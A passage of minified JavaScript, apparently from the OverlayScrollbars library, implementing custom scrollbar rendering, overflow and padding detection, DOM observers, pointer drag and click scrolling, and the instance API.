n=$n(t),r=n&&o?"hidden":"",s=e&&n&&t.replace(`${nt}-`,"")||r;return [e&&!n?t:"",$n(s)?"hidden":s]},[c,l]=s(n.x,e.x),[i,a]=s(n.y,e.y);return r[J]=l&&i?l:c,r[K]=a&&c?a:i,Sn(t,r)},Tn="__osScrollbarsHidingPlugin",Ln=(()=>({[Tn]:{static:()=>({M:(t,e,n,r,o)=>{const{V:s,D:c}=t,{L:l,T:i,P:a}=r,u=!s&&!l&&(i.x||i.y),[d]=xn(o,r),p=t=>{const{R:e}=t,n=l||d?0:42,r=(t,e,r)=>[e&&!l?t?n:r:0,t&&!!n],[o,s]=r(i.x,e.x,a.x),[c,u]=r(i.y,e.y,a.y);return {U:{x:o,y:c},B:{x:s,y:u}}},f=(t,{N:n},r,o)=>{if(ft(o,{[q]:0,[G]:0,[Y]:0}),!s){const{U:s,B:c}=p(t),{x:l,y:i}=c,{x:a,y:u}=s,{j:d}=e,f=n?Y:q,h=n?X:Z,y=d[f],v=d[G],b=d[h],w=d[W];o[Q]=`calc(100% + ${u+-1*y}px)`,o[f]=-u+y,o[G]=-a+v,r&&(o[h]=b+(i?u:0),o[W]=w+(l?a:0));}};return {F:p,q:(t,r,o)=>{if(u){const{j:s}=e,{U:l,B:i}=p(t),{x:a,y:u}=i,{x:d,y:f}=l,{N:h}=n,y=s[h?Z:X],v=s.paddingTop,b=r.w+o.w,w=r.h+o.h,g={w:f&&u?`${f+b-y}px`:"",h:d&&a?`${d+w-v}px`:""};Xt(c,{"--os-vaw":g.w,"--os-vah":g.h});}return u},W:r=>{if(u){const o=r||Sn(t),{j:s}=e,{B:l}=p(o),{x:i,y:a}=l,d={},h=t=>N(t,(t=>{d[t]=s[t];}));i&&h([G,F,W]),a&&h([Y,q,X,Z]);const y=Wt(c,pt(d));return $t(c,Re,Ve),Xt(c,d),[()=>{f(o,n,u,y),Xt(c,y),St(c,Re,Ve);},o]}return [lt]},X:f}},Y:()=>{let t={w:0,h:0},e=0;const n=()=>{const t=r.screen,e=t.deviceXDPI||0,n=t.logicalXDPI||1;return r.devicePixelRatio||e/n};return (r,o)=>{const s=Qt(),i={w:s.w-t.w,h:s.h-t.h};if(0===i.w&&0===i.h)return;const a=l(i.w),u=l(i.h),d={w:l(c(s.w/(t.w/100))),h:l(c(s.h/(t.h/100)))},p=n(),f=a>2&&u>2,h=!((t,e)=>{const n=l(t),r=l(e);return !(n===r||n+1===r||n-1===r)})(d.w,d.h);let y,v;return f&&h&&p!==e&&p>0&&([v,y]=o(),ft(r.P,v)),t=s,e=p,y}}})}}))(),Pn="__osClickScrollPlugin",En=(()=>({[Pn]:{static:()=>(t,e,n,r,o)=>{let s=0,c=lt;const l=i=>{c=A(i,i+r*Math.sign(n),133,((n,i,a)=>{t(n);const d=e();if(a&&!(o>=d&&o<=d+r)){if(s)l(n);else {const t=u((()=>{l(n);}),222);c=()=>{clearTimeout(t);};}s++;}}));};return l(0),()=>c()}}}))();let Cn;const Dn=()=>(Cn||(Cn=(()=>{const t=(t,e,n,r)=>{Rt(t,e);const o=ee(e),s=te(e),c=re(n);return r&&At(e),{x:s.h-o.h+c.h,y:s.w-o.w+c.w}},{body:n}=document,o=zt(`<div class="${Le}"><div></div></div>`)[0],s=o.firstChild,[c,,l]=ge(),[i,a]=e({o:t(n,o,s),u:st},it(t,n,o,s,!0)),[u]=a(),d=(t=>{let e=!1;const n=Pt(t,Pe);try{e="none"===Wt(t,"scrollbar-width")||"none"===Wt(t,"display","::-webkit-scrollbar");}catch(o){}return n(),e})(o),p={x:0===u.x,y:0===u.y},f={elements:{host:null,padding:!d,viewport:t=>d&&t===t.ownerDocument.body&&t,content:!1},scrollbars:{slot:!0},cancel:{nativeScrollbarsOverlaid:!1,body:null}},h=ft({},$e),y=it(ft,{},h),b=it(ft,{},f),w={P:u,T:p,L:d,G:!!v,J:((t,e)=>{Xt(t,{[J]:et,[K]:et,direction:"rtl"}),ve(t,{x:0});const n=pe(t),r=pe(e);ve(t,{x:-999});const o=pe(e);return {i:n.x===r.x,n:r.x!==o.x}})(o,s),K:it(c,"r"),Z:b,tt:t=>ft(f,t)&&b(),nt:y,ot:t=>ft(h,t)&&y(),st:ft({},f),et:ft({},h)};return mt(o,"style"),At(o),r.addEventListener("resize",(()=>{let t;if(!(d||p.x&&p.y)){const e=bn(Tn);t=!!(e?e.Y():lt)(w,i);}l("r",[t]);})),w})()),Cn),kn=(t,e)=>L(e)?e.apply(0,t):e,Mn=(t,e,n,r)=>{const o=x(r)?n:r;return kn(t,o)||e.apply(0,t)},Hn=(t,e,n,r)=>{const o=x(r)?n:r,s=kn(t,o);return !!s&&(k(s)?s:e.apply(0,t))},An=new WeakMap,Nn=t=>An.get(t),Rn=(t,e,n,r)=>{let o=!1;const{ct:s,rt:c,lt:l,it:i,ut:a,ft:u}=r||{},d=ut((()=>o&&n(!0)),{v:33,p:99}),[p,h]=((t,e,n)=>{let r=!1;const o=!!n&&new WeakMap,s=s=>{if(o&&n){const c=n.map((e=>{const[n,r]=e||[];return [r&&n?(s||Ct)(n,t):[],r]}));N(c,(n=>N(n[0],(s=>{const c=n[1],l=o.get(s)||[];if(t.contains(s)&&c){const t=ie(s,c,(n=>{r?(t(),o.delete(s)):e(n);}));o.set(s,I(l,t));}else B(l),o.delete(s);}))));}};return s(),[()=>{r=!0;},s]})(t,d,l),y=c||[],v=V(s||[],y),b=(o,s)=>{if(!_(s)){const c=a||lt,l=u||lt,d=[],p=[];let f=!1,v=!1;if(N(s,(n=>{const{attributeName:o,target:s,type:a,oldValue:u,addedNodes:h,removedNodes:b}=n,w="attributes"===a,g="childList"===a,m=t===s,x=w&&o,$=x&&wt(s,o||"")||null,S=x&&u!==$,O=R(y,o)&&S;if(e&&(g||!m)){const e=w&&S,a=e&&i&&Dt(s,i),p=(a?!c(s,o,u,$):!w||e)&&!l(n,!!a,t,r);N(h,(t=>I(d,t))),N(b,(t=>I(d,t))),v=v||p;}!e&&m&&S&&!c(s,o,u,$)&&(I(p,o),f=f||O);})),h((t=>U(d).reduce(((e,n)=>(I(e,Ct(t,n)),Dt(n,t)?I(e,n):e)),[]))),e)return !o&&v&&n(!1),[!1];if(!_(p)||f){const t=[U(p),f];return !o&&n.apply(0,t),t}}},w=new f(it(b,!1));return [()=>(w.observe(t,{attributes:!0,attributeOldValue:!0,attributeFilter:v,subtree:e,childList:e,characterData:e}),o=!0,()=>{o&&(p(),w.disconnect(),o=!1);}),()=>{if(o)return d.m(),b(!0,w.takeRecords())}]},Vn=(t,n,r)=>{const o=3333333,{_t:s,dt:c}=r||{},l=bn(gn),{J:i}=Dn(),a=it(Yt,t),[u]=e({o:!1,_:!0});return ()=>{const r=[],d=zt(`<div class="${Be}"><div class="${Ze}"></div></div>`)[0],p=d.firstChild,f=t=>{const e=t instanceof ResizeObserverEntry,r=!e&&P(t);let c=!1,l=!1,a=!0;if(e){const[e,,n]=u(t.contentRect),r=se(e),o=ce(e,n);l=!n||o,c=!l&&!r,a=!c;}else r?[,a]=t:l=!0===t;if(s&&a){const e=r?t[0]:Yt(d);ve(d,{x:fe(o,o,e&&i),y:o});}c||n({vt:r?t:void 0,ht:!r,dt:l});};if(y){const t=new y((t=>f(t.pop())));t.observe(p),I(r,(()=>{t.disconnect();}));}else {if(!l)return lt;{const[t,e]=l(p,f,c);I(r,V([Pt(d,Fe),ie(d,"animationstart",t)],e));}}if(s){const[t]=e({o:void 0},a);I(r,ie(d,"scroll",(e=>{const n=t(),[r,o,s]=n;o&&(Lt(p,"ltr rtl"),Pt(p,r?"rtl":"ltr"),f([!!r,o,s])),ae(e);})));}return it(B,I(r,Rt(t,d)))}},In=(t,n)=>{let r;const o=It(qe),[s]=e({o:!1}),c=(t,e)=>{if(t){const r=s((t=>0===t.h||t.isIntersecting||t.intersectionRatio>0)(t)),[,o]=r;return o&&!e&&n(r)&&[r]}},l=(t,e)=>c(e.pop(),t);return [()=>{const e=[];if(h)r=new h(it(l,!1),{root:t}),r.observe(o),I(e,(()=>{r.disconnect();}));else {const t=()=>{const t=te(o);c(t);};I(e,Vn(o,t)()),t();}return it(B,I(e,Rt(t,o)))},()=>r&&l(!0,r.takeRecords())]},zn=(t,n,r,o)=>{let s,c,l,i,a,u;const{L:d}=Dn(),p=`[${Ce}]`,f=`[${Re}]`,h=["tabindex"],v=["wrap","cols","rows"],b=["id","class","style","open"],{gt:w,bt:g,D:m,wt:x,St:$,V:T,yt:E,Ot:C}=t,D={$t:!1,N:Yt(w)},k=Dn(),H=bn(Tn),[A]=e({u:ot,o:{w:0,h:0}},(()=>{const e=H&&H.M(t,n,D,k,r).W,o=E(ze),s=!T&&E(Ve),c=s&&be(m);C(ze),T&&C(Ae,!0);const l=s&&e&&e()[0],i=ne(x),a=ne(m),u=re(m);return C(ze,o),T&&C(Ae),l&&l(),ve(m,c),{w:a.w+i.w+u.w,h:a.h+i.h+u.h}})),I=$?v:V(b,v),z=ut(o,{v:()=>s,p:()=>c,S(t,e){const[n]=t,[r]=e;return [V(pt(n),pt(r)).reduce(((t,e)=>(t[e]=n[e]||r[e],t)),{})]}}),j=t=>{if(T){const e=Yt(w);ft(t,{Ct:u!==e}),ft(D,{N:e}),u=e;}},_=t=>{N(t||h,(t=>{if(R(h,t)){const e=wt(g,t);O(e)?gt(m,t,e):mt(m,t);}}));},U=(t,e)=>{const[n,r]=t,s={xt:r};return ft(D,{$t:n}),!e&&o(s),s},B=({ht:t,vt:e,dt:n})=>{const r=(!t||n||e)&&d?z:o,[s,c]=e||[],l={ht:t||n,dt:n,Ct:c};j(l),e&&ft(D,{N:s}),r(l);},F=(t,e)=>{const[,n]=A(),r={Ht:n};return j(r),n&&!e&&(t?o:z)(r),r},Z=(t,e,n)=>{const r={It:e};return j(r),e&&!n?z(r):T||_(t),r},{K:X}=k,[W,Y]=x?In(g,U):[],q=!T&&Vn(g,B,{dt:!0,_t:!0}),[G,J]=Rn(g,!1,Z,{rt:b,ct:V(b,h)}),K=T&&y&&new y((t=>{const e=t[t.length-1].contentRect;B({ht:!0,dt:ce(e,a)}),a=e;}));return [()=>{_(),K&&K.observe(g);const t=q&&q(),e=W&&W(),n=G(),r=X((t=>{const[,e]=A();z({zt:t,Ht:e});}));return ()=>{K&&K.disconnect(),t&&t(),e&&e(),i&&i(),n(),r();}},({Et:t,At:e,Tt:n})=>{const r={},[o]=t("update.ignoreMutation"),[a,u]=t("update.attributes"),[d,h]=t("update.elementEvents"),[y,v]=t("update.debounce"),b=e||n;if(h||u){l&&l(),i&&i();const[t,e]=Rn(x||m,!0,F,{ct:V(I,a||[]),lt:d,it:p,ft:(t,e)=>{const{target:n,attributeName:r}=t;return !(e||!r||T)&&((t,e,n)=>{const r=Ht(t,e),o=t&&((t,e)=>{const n=e?M(e)&&e:document;return n?n.querySelector(t):null})(n,r),s=Ht(o,e)===r;return !(!r||!o)&&(r===t||o===t||s&&Ht(Ht(t,n),e)!==r)})(n,p,f)||!!Ht(n,`.${Je}`)||!!(t=>L(o)&&o(t))(t)}});i=t(),l=e;}if(v)if(z.m(),P(y)){const t=y[0],e=y[1];s=S(t)&&t,c=S(e)&&e;}else S(y)?(s=y,c=!1):(s=!1,c=!1);if(b){const t=J(),e=Y&&Y(),n=l&&l();t&&ft(r,Z(t[0],t[1],b)),e&&ft(r,U(e[0],b)),n&&ft(r,F(n[0],b));}return j(r),r},D]},jn=(t,e,n,r)=>{const{Z:o,J:s}=Dn(),{scrollbars:c}=o(),{slot:l}=c,{gt:i,bt:a,D:d,Dt:p,kt:f,Rt:h,V:y}=e,{scrollbars:b}=p?{}:t,{slot:w}=b||{},g=new Map,m=t=>v&&new v({source:f,axis:t}),x=m("x"),$=m("y"),S=Hn([i,a,d],(()=>y&&h?i:a),l,w),O=(t,e)=>{if(e){const n=t?Q:tt,{Mt:r,Vt:o}=e,s=oe(o)[n],c=oe(r)[n];return vt(0,1,s/c||0)}const r=t?"x":"y",{Lt:o,Pt:s}=n,c=s[r],l=o[r];return vt(0,1,c/(c+l)||0)},L=(t,e)=>ft(t,e?{clear:["left"]}:{}),P=t=>{g.forEach(((e,n)=>{(!t||R(j(t),n))&&(N(e||[],(t=>{t&&t.cancel();})),g.delete(n));}));},E=(t,e,n,r)=>{const o=g.get(t)||[],s=o.find((t=>t&&t.timeline===e));s?s.effect=new KeyframeEffect(t,n,{composite:r}):g.set(t,V(o,[t.animate(n,{timeline:e,composite:r})]));},C=(t,e,n)=>{const r=n?Pt:Lt;N(t,(t=>{r(t.Ut,e);}));},D=(t,e)=>{N(t,(t=>{const[n,r]=e(t);Xt(n,r);}));},k=(t,e)=>{D(t,(t=>{const{Vt:n}=t;return [n,{[e?Q:tt]:Ft(O(e))}]}));},M=(t,e)=>{const{Lt:r}=n,o=e?r.x:r.y,c=(t,n,r)=>Gt(Ft(((t,e,n,r)=>{const o=O(n,t);return 1/o*(1-o)*(r?1-e:e)||0})(t,ye(n,o,r),e,r)),e);if(x&&$)N(t,(t=>{const{Ut:n,Vt:r}=t,l=e&&Yt(n)&&s;E(r,e?x:$,L({transform:he(o,l).map((e=>c(t,e,l)))},l));}));else {const n=be(f);D(t,(t=>{const{Vt:r,Ut:o}=t;return [r,{transform:c(t,e?n.x:n.y,e&&Yt(o)&&s)}]}));}},H=t=>y&&!h&&Mt(t)===d,A=[],z=[],U=[],F=(t,e,n)=>{const r=T(n),o=!r||!n;(!r||n)&&C(z,t,e),o&&C(U,t,e);},Z=t=>{const e=t?Qe:tn,n=t?z:U,o=_(n)?sn:"",s=It(`${Je} ${e} ${o}`),c=It(en),l=It(nn),i={Ut:s,Mt:c,Vt:l};return I(n,i),I(A,[Rt(s,c),Rt(c,l),it(At,s),P,r(i,F,M,t)]),i},X=it(Z,!0),W=it(Z,!1);return X(),W(),[{Bt:()=>{k(z,!0),k(U);},Nt:()=>{M(z,!0),M(U);},jt:()=>{if(y){const{Lt:t}=n,e=.5;if(x&&$)N(V(U,z),(({Ut:n})=>{if(H(n)){const r=(t,r,o)=>{const c=o&&Yt(n)&&s;E(n,t,L({transform:he(r-e,c).map((t=>Gt(Zt(t),o)))},c),"add");};r(x,t.x,!0),r($,t.y);}else P(n);}));else {const e=be(f),n=n=>{const{Ut:r}=n,o=H(r)&&r,c=(t,e,n)=>{const r=e*ye(t,e,n);return Zt(n?-r:r)};return [o,{transform:o?Gt({x:c(e.x,t.x,Yt(r)&&s),y:c(e.y,t.y)}):""}]};D(z,n),D(U,n);}}},Ft:F,qt:{G:x,Wt:z,Xt:X,Yt:it(D,z)},Gt:{G:$,Wt:U,Xt:W,Yt:it(D,U)}},()=>(Rt(S,z[0].Ut),Rt(S,U[0].Ut),u((()=>{F(sn);}),300),it(B,A))]},_n=(t,e,n)=>{const{bt:r,kt:o,Jt:s}=e;return (e,l,i,a)=>{const{Ut:u,Mt:d,Vt:p}=e,[f,h]=at(333),[y,v]=at(),b=it(i,[e],a),w=!!o.scrollBy,g=`client${a?"X":"Y"}`,m=a?Q:tt,x=a?"left":"top",$=a?"w":"h",S=a?"x":"y",O=t=>t.propertyName.indexOf(m)>-1;let T=!0;return it(B,[ie(u,"pointerenter",(()=>{l(cn,!0);})),ie(u,"pointerleave pointercancel",(()=>{l(cn,!1);})),ie(u,"wheel",(t=>{const{deltaX:e,deltaY:n,deltaMode:s}=t;w&&T&&0===s&&Mt(u)===r&&o.scrollBy({left:e,top:n,behavior:"smooth"}),T=!1,l(dn,!0),f((()=>{T=!0,l(dn);})),ue(t);}),{H:!1,I:!0}),ie(p,"transitionstart",(t=>{if(O(t)){const t=()=>{b(),y(t);};t();}})),ie(p,"transitionend transitioncancel",(t=>{O(t)&&(v(),b());})),ie(u,"mousedown",it(ie,s,"click",ae,{A:!0,I:!0}),{I:!0}),(()=>{const e="pointerup pointerleave pointercancel lostpointercapture",l=(t,e)=>r=>{const{Lt:s}=n,c=te(d)[$]-te(p)[$],l=e*r/c*s[S];ve(o,{[S]:t+l});};return ie(d,"pointerdown",(n=>{const i=Ht(n.target,`.${nn}`)===p,a=i?p:d,u=t.scrollbars,{button:f,isPrimary:h,pointerType:y}=n,{pointers:v}=u;if(0===f&&h&&u[i?"dragScroll":"clickScroll"]&&(v||[]).includes(y)){const t=!i&&n.shiftKey,u=it(oe,p),f=it(oe,d),h=(t,e)=>(t||u())[x]-(e||f())[x],y=c(oe(o)[m])/te(o)[$]||1,v=l(be(o)[S]||0,1/y),b=n[g],w=u(),O=f(),T=w[m],L=h(w,O)+T/2,P=b-O[x],E=i?0:P-L,C=t=>{B(D),a.releasePointerCapture(t.pointerId);},D=[St(r,Ce,He),ie(s,e,C),ie(s,"selectstart",(t=>ue(t)),{H:!1}),ie(d,e,C),ie(d,"pointermove",(e=>{const n=e[g]-b;(i||t)&&v(E+n);}))];if(a.setPointerCapture(n.pointerId),t)v(E);else if(!i){const t=bn(Pn);t&&I(D,t(v,h,E,T,P));}}}))})(),h,v])}},Un=({wt:t})=>({Zt:e,un:n,Tt:r})=>{const{xt:o}=e||{},{$t:s}=n;t&&(o||r)&&Xt(t,{[tt]:s&&"100%"});},Bn=({bt:t,cn:n,D:r,V:o},s)=>{const[c,l]=e({u:ct,o:qt()},it(qt,t,"padding",""));return ({Et:t,Zt:e,un:i,Tt:a})=>{let[u,d]=l(a);const{L:p}=Dn(),{ht:f,Ht:h,Ct:y}=e||{},{N:v}=i,[b,w]=t("paddingAbsolute");(f||d||a||h)&&([u,d]=c(a));const g=!o&&(w||y||d);if(g){const t=!b||!n&&!p,e=u.r+u.l,o=u.t+u.b,c={[q]:t&&!v?-e:0,[G]:t?-o:0,[Y]:t&&v?-e:0,top:t?-u.t:0,right:t?v?-u.r:"auto":0,left:t?v?"auto":-u.l:0,[Q]:t&&`calc(100% + ${e}px)`},l={[F]:t?u.t:0,[Z]:t?u.r:0,[W]:t?u.b:0,[X]:t?u.l:0};Xt(n||r,c),Xt(r,l),ft(s,{cn:u,fn:!t,j:n?l:ft({},c,l)});}return {_n:g}}},Fn=(t,n)=>{const s=Dn(),{bt:c,cn:l,D:i,V:a,Ot:u,Rt:d,ln:p}=t,{L:f,T:h}=s,y=d&&a,v=it(o,0),b={u:ot,o:{w:0,h:0}},w={u:st,o:{x:et,y:et}},g=(t,e)=>{const n=r.devicePixelRatio%1!=0?1:0,o={w:v(t.w-e.w),h:v(t.h-e.h)};return {w:o.w>n?o.w:0,h:o.h>n?o.h:0}},[m,x]=e(b,it(re,i)),[$,S]=e(b,it(ne,i)),[O,T]=e(b),[L,P]=e(b),[E]=e(w),C=bn(Tn);return ({Et:e,Zt:r,un:d,Tt:b},{_n:w})=>{const{ht:D,It:k,Ht:M,xt:H,Ct:A,zt:N}=r||{},{$t:R}=d,V=C&&C.M(t,n,d,s,e),{q:I,W:z,X:j,F:_}=V||{},U=(t,e)=>{if(Xt(i,{[tt]:""}),e){const{fn:e,cn:r}=n,{R:o}=t,s=re(c),l=ee(c),a="content-box"===Wt(i,"boxSizing"),u=e||a?r.b+r.t:0,d=!(h.x&&a);Xt(i,{[tt]:l.h+s.h+(o.x&&d&&_?_(t).U.x:0)-u});}},[B,F]=xn(e,s),[Z,X]=e("overflow"),W=!a&&(D||M||k||F||H),Y=D||w||M||A||N||F,q=$n(Z.x),G=$n(Z.y),Q=q||G;let et,nt=x(b),rt=S(b),ot=T(b),st=P(b);if(F&&f&&u(Ie,!B),W&&(et=Sn(t),U(et,R)),Y){Q&&u(ze,!1);const[t,e]=z?z(et):[],[n,r]=nt=m(b),[s,c]=rt=$(b),l=ee(i),a=s,d=l;t&&t(),(c||r||F)&&e&&!B&&I&&I(e,s,n);const f=Qt(p),h={w:v(o(s.w,a.w)+n.w),h:v(o(s.h,a.h)+n.h)},w={w:v((y?f.w:d.w+v(l.w-s.w))+n.w),h:v((y?f.h:d.h+v(l.h-s.h))+n.h)};st=L(w),ot=O(g(h,w),b);}const[ct,lt]=st,[it,at]=ot,[ut,dt]=rt,[pt,ht]=nt,yt={x:it.w>0,y:it.h>0},vt=q&&G&&(yt.x||yt.y)||q&&yt.x&&!yt.y||G&&yt.y&&!yt.x;if(w||A||N||ht||dt||lt||at||X||F||W||Y){const e={},n=On(t,yt,Z,e);j&&j(n,d,!!I&&I(n,ut,pt),e),W&&U(n,R),a?(gt(c,De,e[J]),gt(c,ke,e[K])):Xt(i,e);}Ot(c,Ce,Me,vt),Ot(l,je,_e,vt),a||Ot(i,Re,ze,Q);const[bt,wt]=E(Sn(t).k);return ft(n,{k:bt,Pt:{x:ct.w,y:ct.h},Lt:{x:it.w,y:it.h},en:yt}),{sn:wt,tn:lt,nn:at}}},Zn=(t,e,n,r)=>{const o=Oe(e,{}),[s,c,l,i,a]=(t=>{const[e,n,r]=(t=>{const e=Dn(),{Z:n,L:r}=e,{elements:o}=n(),{host:s,padding:c,viewport:l,content:i}=o,a=k(t),u=a?{}:t,{elements:d}=u,{host:p,padding:f,viewport:h,content:y}=d||{},v=a?t:u.target,b=Dt(v,"textarea"),w=v.ownerDocument,g=w.documentElement,m=v===w.body,x=w.defaultView,$=()=>w.activeElement,S=t=>{t&&t.focus&&t.focus();},O=it(Mn,[v]),T=it(Hn,[v]),L=it(kn,[v]),P=it(It,""),E=it(O,P,l),C=it(T,P,i),D=E(h),M=D===v,H=M&&m,A=!M&&C(y),N=!M&&k(D)&&D===A,V=N&&!!L(i),z=V?E():D,j=V?A:C(),_=H?g:N?z:D,U=b?O(P,s,p):v,F=N?j:A,Z={gt:v,bt:H?_:U,D:_,cn:!M&&T(P,c,f),wt:F,kt:H?g:_,Kt:H?w:_,rn:m?g:v,ln:x,Jt:w,St:b,Rt:m,Dt:a,V:M,an:N,yt:t=>((t,e,n)=>xt(t,e).C(n))(_,M?Ce:Re,t),Ot:(t,e)=>Ot(_,M?Ce:Re,t,e)},X=pt(Z).reduce(((t,e)=>{const n=Z[e];return I(t,!(!n||!k(n)||Mt(n))&&n)}),[]),W=t=>t?R(X,t):null,{gt:Y,bt:q,cn:G,D:J,wt:K}=Z,Q=[()=>{mt(q,[Ce,Ee]),mt(Y,Ee),m&&mt(g,[Ee,Ce]);}],tt=b&&W(q);let et=b?Y:kt([K,J,G,q,Y].find((t=>!1===W(t))));const nt=H?Y:K||J,rt=it(B,Q);return [Z,()=>{const t=$(),e=t=>{Rt(Mt(t),kt(t)),At(t);},n=t=>t?ie(t,"focus blur",(t=>{ae(t),t.stopImmediatePropagation();}),{I:!0,H:!1}):lt,o=n(t);if(gt(q,Ce,M?"viewport":"host"),gt(G,je,""),gt(K,Ue,""),M||(gt(J,Re,""),m&&St(g,Ce,Ne)),tt&&(Vt(Y,q),I(Q,(()=>{Vt(q,Y),At(q);}))),Rt(nt,et),Rt(q,G),Rt(G||q,!M&&J),Rt(J,K),I(Q,[o,()=>{const t=$(),r=n(t);mt(G,je),mt(K,Ue),mt(J,[De,ke,Re]),W(K)&&e(K),W(J)&&e(J),W(G)&&e(G),S(t),r();}]),r&&!M&&(St(J,Re,Ie),I(Q,it(mt,J,Re))),M||x.top!==x||t!==v)S(t);else {const t="tabindex",e=wt(J,t);gt(J,t,"-1"),S(J);const n=()=>e?gt(J,t,e):mt(J,t),r=ie(w,"pointerdown keydown",(()=>{n(),r();}));I(Q,[n,r]);}return o(),et=0,rt},rt]})(t),o={cn:{t:0,r:0,b:0,l:0},fn:!1,j:{[q]:0,[G]:0,[Y]:0,[F]:0,[Z]:0,[W]:0,[X]:0},Pt:{x:0,y:0},Lt:{x:0,y:0},k:{x:et,y:et},en:{x:!1,y:!1}},{gt:s,D:c,V:l}=e,{L:i,T:a}=Dn(),u=!i&&(a.x||a.y),d=[Un(e),Bn(e,o),Fn(e,o)];return [n,t=>{const e={},n=u&&be(c),r=l?St(c,Ce,Ae):lt;return N(d,(n=>{ft(e,n(t,e)||{});})),r(),ve(c,n),!l&&ve(s,0),e},o,e,r]})(t),[u,d,p]=zn(i,l,o,(t=>{b({},t);})),[f,h,,y]=((t,e,n,r,o,s)=>{let c,l,i,a,u,d=lt,p=0;const[f,h]=at(),[y,v]=at(),[b,w]=at(100),[g,m]=at(100),[x,$]=at(100),[S,O]=at((()=>p)),[T,L]=jn(t,o,r,_n(e,o,r)),{bt:P,Kt:E,Rt:C}=o,{Ft:D,Bt:k,Nt:M,jt:H}=T,A=t=>{D(an,t,!0),D(an,t,!1);},N=(t,e)=>{if(O(),t)D(un);else {const t=it(D,un,!0);p>0&&!e?S(t):t();}},R=t=>"mouse"===t.pointerType,V=t=>{R(t)&&(a=l,a&&N(!0));},z=[w,O,m,$,v,h,()=>d(),ie(P,"pointerover",V,{A:!0}),ie(P,"pointerenter",V),ie(P,"pointerleave",(t=>{R(t)&&(a=!1,l&&N(!1));})),ie(P,"pointermove",(t=>{R(t)&&c&&f((()=>{w(),N(!0),g((()=>{c&&N(!1);}));}));})),ie(E,"scroll",(t=>{y((()=>{M(),i&&N(!0),b((()=>{i&&!a&&N(!1);}));})),s(t),H();}))];return [()=>it(B,I(z,L())),({Et:t,Tt:e,Zt:o,Qt:s})=>{const{tn:a,nn:f,sn:h}=s||{},{Ct:y,dt:v}=o||{},{N:b}=n,{T:w}=Dn(),{Lt:g,k:m,en:$}=r,[S,O]=t("showNativeOverlaidScrollbars"),[T,L]=t("scrollbars.theme"),[P,R]=t("scrollbars.visibility"),[V,I]=t("scrollbars.autoHide"),[z,j]=t("scrollbars.autoHideSuspend"),[_]=t("scrollbars.autoHideDelay"),[U,B]=t("scrollbars.dragScroll"),[F,Z]=t("scrollbars.clickScroll"),X=v&&!e,W=$.x||$.y,Y=a||f||y||e,q=h||R,G=S&&w.x&&w.y,J=(t,e)=>{const n="visible"===P||"auto"===P&&"scroll"===t;return D(rn,n,e),n};if(p=_,X&&(z&&W?(A(!1),d(),x((()=>{d=ie(E,"scroll",it(A,!0),{A:!0});}))):A(!0)),O&&D(Ge,G),L&&(D(u),D(T,!0),u=T),j&&!z&&A(!0),I&&(c="move"===V,l="leave"===V,i="never"!==V,N(!i,!0)),B&&D(fn,U),Z&&D(pn,F),q){const t=J(m.x,!0),e=J(m.y,!1);D(on,!(t&&e));}Y&&(k(),M(),H(),D(ln,!g.x,!0),D(ln,!g.y,!1),D(Ke,b&&!C));},{},T]})(t,e,p,l,i,r),v=t=>pt(t).some((e=>!!t[e])),b=(t,r)=>{const{dn:o,Tt:s,At:l,vn:i}=t,a=o||{},u=!!s,f={Et:Oe(e,a,u),dn:a,Tt:u};if(i)return h(f),!1;const y=r||d(ft({},f,{At:l})),b=c(ft({},f,{un:p,Zt:y}));h(ft({},f,{Zt:y,Qt:b}));const w=v(y),g=v(b),m=w||g||!yt(a)||u;return m&&n(t,{Zt:y,Qt:b}),m};return [()=>{const{rn:t,D:e}=i,n=be(t),r=[u(),s(),f()];return ve(e,n),it(B,r)},b,()=>({hn:p,pn:l}),{gn:i,bn:y},a]},Xn=(t,e,n)=>{const{nt:r}=Dn(),o=k(t),s=o?t:t.target,c=Nn(s);if(e&&!c){let c=!1;const l=[],i={},a=t=>{const e=ht(t,!0),n=bn(wn);return n?n(e,!0):e},u=ft({},r(),a(e)),[d,p,f]=ge(),[h,y,v]=ge(n),b=(t,e)=>{v(t,e),f(t,e);},[w,g,m,S,O]=Zn(t,u,(({dn:t,Tt:e},{Zt:n,Qt:r})=>{const{ht:o,Ct:s,xt:c,Ht:l,It:i,dt:a}=n,{tn:u,nn:d,sn:p}=r;b("updated",[L,{updateHints:{sizeChanged:!!o,directionChanged:!!s,heightIntrinsicChanged:!!c,overflowEdgeChanged:!!u,overflowAmountChanged:!!d,overflowStyleChanged:!!p,contentMutation:!!l,hostMutation:!!i,appear:!!a},changedOptions:t||{},force:!!e}]);}),(t=>b("scroll",[L,t]))),T=t=>{(t=>{An.delete(t);})(s),B(l),c=!0,b("destroyed",[L,t]),p(),y();},L={options(t,e){if(t){const n=e?r():{},o=Se(u,ft(n,a(t)));yt(o)||(ft(u,o),g({dn:o}));}return ft({},u)},on:h,off:(t,e)=>{t&&e&&y(t,e);},state(){const{hn:t,pn:e}=m(),{N:n}=t,{Pt:r,Lt:o,k:s,en:l,cn:i,fn:a}=e;return ft({},{overflowEdge:r,overflowAmount:o,overflowStyle:s,hasOverflow:l,padding:i,paddingAbsolute:a,directionRTL:n,destroyed:c})},elements(){const{gt:t,bt:e,cn:n,D:r,wt:o,kt:s,Kt:c}=S.gn,{qt:l,Gt:i}=S.bn,a=t=>{const{Vt:e,Mt:n,Ut:r}=t;return {scrollbar:r,track:n,handle:e}},u=t=>{const{Wt:e,Xt:n}=t,r=a(e[0]);return ft({},r,{clone:()=>{const t=a(n());return g({vn:!0}),t}})};return ft({},{target:t,host:e,padding:n||r,viewport:r,content:o||r,scrollOffsetElement:s,scrollEventElement:c,scrollbarHorizontal:u(l),scrollbarVertical:u(i)})},update:t=>g({Tt:t,At:!0}),destroy:it(T,!1),plugin:t=>i[pt(t)[0]]};return I(l,[O]),((t,e)=>{An.set(t,e);})(s,L),vn(hn,Xn,[L,d,i]),((t,e)=>{const{nativeScrollbarsOverlaid:n,body:r}=e||{},{T:o,L:s,Z:c}=Dn(),{nativeScrollbarsOverlaid:l,body:i}=c().cancel,a=null!=n?n:l,u=x(r)?i:r,d=(o.x||o.y)&&a,p=t&&($(u)?!s:u);return !!d||!!p})(S.gn.Rt,!o&&t.cancel)?(T(!0),L):(I(l,w()),b("initialized",[L]),L.update(!0),L)}return c};return Xn.plugin=t=>{const e=P(t),n=e?t:[t],r=n.map((t=>vn(t,Xn)[0]));return (t=>{N(t,(t=>N(t,((e,n)=>{hn[n]=t[n];}))));})(n),e?r:r[0]},Xn.valid=t=>{const e=t&&t.elements,n=L(e)&&e();return 